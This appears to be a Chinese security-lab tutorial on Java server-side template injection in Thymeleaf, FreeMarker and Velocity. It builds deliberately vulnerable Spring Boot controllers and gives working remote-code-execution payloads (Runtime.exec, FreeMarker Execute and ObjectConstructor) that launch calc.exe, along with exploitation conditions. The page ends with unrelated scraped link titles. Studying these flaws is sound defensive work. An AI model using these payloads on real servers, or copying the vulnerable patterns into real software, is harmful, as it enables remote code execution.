
下面是通过变量操控显示的页面
@RequestMapping("/index")
public String index(Model model, @RequestParam String name, @RequestParam String lang) {
model.addAttribute("data", name);
return "index"+lang;
}

结论:hymeleaf 的漏洞核心原因与 Spring Boot 无关,而是模板引擎自身或应用开发中的安全缺陷导致。和Thymeleaf版本有关

利用条件:Thymeleaf漏洞版本,可控模版变量,变量是用来渲染页面的(就是拼接的文件名)
Poc:
__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22calc.exe%22).getInputStream()).next()%7d__::.x
用2.6.13版本时测试不会弹出计算器

修改版本为2.2.0.RELEASE,进行测试

成功弹出计算器
Freemarker
参考:JAVA安全-模板注入-FreeMarker

1、新建SpringBoot项目包含Web,Freemarker

2、配置application.properties修改缓存
3、创建模版目录和文件,文件定义修改变量 ,文件后缀是ftl

<html lang="zh">
<head>
<meta charset="UTF-8">
<title>Demo</title>
</head>
<body>
<table>
<tr>
<td>xiaodi</td>
</tr>
<tr>
<td>${username}</td>
<#-- <td><#assign value="freemarker.template.utility.Execute"?new()>${value("calc.exe")}<td>-->
<td>${password}</td>
</tr>
</table>
</body>
</html>
4、新建Controller目录及文件,指定路由配置

package com.example.springbootfreemarker49.Controller;
import org.springframework.stereotype.Controller;
import org.springframework.ui.Model;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.RequestParam;
@Controller
public class IndexController {
@GetMapping("/index")
public String index(Model model, @RequestParam String name, @RequestParam int pass){
model.addAttribute("username", name);
model.addAttribute("password", pass);
return "index";
}
}
5、更换SpringBoot及Freemarker版本测试POC
直接在网址中的参数中输入poc测试,这样是不行的

要将测试的poc写到模板里面才能成功,所以这个漏洞有点苛刻,只有当网站里面可以修改模板时,或者可以自定义模板时,自己上传一个有漏洞的模板,然后网页渲染时会渲染自己上传的有问题的模板时,才会造成这个漏洞
这里有两种写法,一种是写到html标签里面,一个是在外面
index.ftl
<html lang="zh">
<head>
<meta charset="UTF-8">
<title>Demo</title>
</head>
<body>
<table>
<tr>
<td>xiaodi</td>
</tr>
<tr>
<td>${username}</td>
<td>${password}</td>
</tr>
</table>
</body>
</html>
<#assign value="freemarker.template.utility.Execute"?new()>${value("calc.exe")}
这里直接在网址中随便输入name值和pass,两个值都要输入,不然会报错;导致不成功

poc写在里面,index.ftl 文件
<html lang="zh">
<head>
<meta charset="UTF-8">
<title>Demo</title>
</head>
<body>
<table>
<tr>
<td>xiaodi</td>
</tr>
<tr>
<td>${username}</td>
<td><#assign value="freemarker.template.utility.Execute"?new()>${value("calc.exe")}</td>
<td>${password}</td>
</tr>
</table>
</body>
</html>

<#assign value="freemarker.template.utility.Execute"?new()>${value("calc.exe")}
<#assign value="freemarker.template.utility.ObjectConstructor"?new()>${value("java.lang.ProcessBuilder","calc.exe").start()}
<#assign value="freemarker.template.utility.JythonRuntime"?new()>${value("calc.exe")}<@value>import os;os.system("calc.exe")/@value//@value为自定义标签
利用条件:可控渲染的模版文件,无需考虑SpringBoot及Freemarker版本
Velocity
参考:JAVA安全之Velocity模板注入刨析-先知社区
创建项目,并导入库
因为这里没有所以等会在xml文件中配置
要放在这个dependencies隔壁有个编辑启动器的这个

<dependency>
<groupId>org.apache.velocity</groupId>
<artifactId>velocity</artifactId>
<version>1.7</version>
</dependency>
创建模板文件
在项目的src/main/resources/templates目录下创建一个名为index.vm的文件,内容如下
Hello, $name!
#set($totalPrice = $price * $quantity)
The total cost for $quantity items at $price each is: $totalPrice.
#foreach($item in $items)
- Item: $item
#end
创建VelocityController类
在项目的src/main/java/com.exaples.xxx/Controllder目录下,创建一个控制器类用于处理请求并返回渲染后的模板
package com.example.springbootvelocity49.Controller;
import org.apache.velocity.Template;
import org.apache.velocity.app.VelocityEngine;
import org.apache.velocity.context.Context;
import org.apache.velocity.VelocityContext;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.RestController;
import java.io.StringWriter;
import java.util.Arrays;
@RestController
public class VelocityController {
private final VelocityEngine velocityEngine;
@Autowired
public VelocityController(VelocityEngine velocityEngine) { //通过构造函数注入方式获得Velocity引擎实例
this.velocityEngine = velocityEngine;
}
@GetMapping("/generate")
public String generate(@RequestParam String name,
@RequestParam double price,
@RequestParam int quantity) {
// Step 1: 加载模板
Template template = velocityEngine.getTemplate("index.vm");
// Step 2: 创建上下文并填充数据
Context context = new VelocityContext();
context.put("name", name);
context.put("price", price);
context.put("quantity", quantity);
context.put("items", Arrays.asList("Apple", "Banana", "Cherry"));
// Step 3: 合并模板和上下文
StringWriter writer = new StringWriter();
template.merge(context, writer);
// 返回结果
return writer.toString();
}
}
配置Velocity
为了使Velocity引擎可以工作,需要在Spring Boot应用程序中进行一些配置,在上面的目录下创建一个配置类如下所示
package com.velocity.velocitytest.config;
import org.apache.velocity.app.VelocityEngine;
import org.springframework.context.annotation.Bean;
import org.springframework.context.annotation.Configuration;
import java.util.Properties;
@Configuration
public class VelocityConfig {
@Bean
public VelocityEngine velocityEngine() {
Properties props = new Properties();
props.setProperty("resource.loader", "file");
props.setProperty("file.resource.loader.path", "src/main/resources/templates"); // 模板路径
VelocityEngine velocityEngine = new VelocityEngine(props);
velocityEngine.init();
return velocityEngine;
}
}
漏洞实例:
1、Velocity.evaluate 直接解析字符串作为模板,无需提前加载 .vm 文件,灵活性高但性能略低(每次调用都需解析模板)
package com.example.springbootvelocity49.Controller;
import org.apache.velocity.Template;
import org.apache.velocity.app.Velocity;
import org.apache.velocity.app.VelocityEngine;
import org.apache.velocity.context.Context;
import org.apache.velocity.VelocityContext;
import org.apache.velocity.io.VelocityWriter;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.RestController;
import java.io.StringWriter;
import java.util.Arrays;
@RestController
public class VelocityController {
private final VelocityEngine velocityEngine;
@Autowired
public VelocityController(VelocityEngine velocityEngine) { //通过构造函数注入方式获得Velocity引擎实例
this.velocityEngine = velocityEngine;
}
@GetMapping("/generate1")
public String generate(@RequestParam String name
) {
String templateName = "velocity.vm"+name;
Velocity.init();
VelocityContext context = new VelocityContext();
context.put("name", name);
StringWriter writer = new StringWriter();
Velocity.evaluate(context, writer,"test", templateName);
return writer.toString();
}
}

2、template.merge(ctx, out) 基于预加载的 Template 对象(从 .vm 文件编译而来)进行渲染,性能更高(模板只需解析一次,可多次复用)
Poc:%23set($e%3D"e")$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")
利用条件:Velocity漏洞版本,可控模版变量或文件
:HandlerExceptionResolver - 异常处理的艺术)
介绍)


第一轮题解)


)


![[java] 控制三个线程按顺序交替输出数字123123…](http://pic.xiahunao.cn/[java] 控制三个线程按顺序交替输出数字123123…)
![[C#]winform基于yolov8-seg实现的指甲分割实现源码](http://pic.xiahunao.cn/[C#]winform基于yolov8-seg实现的指甲分割实现源码)
)

![[Mysql数据库] 知识点总结8](http://pic.xiahunao.cn/[Mysql数据库] 知识点总结8)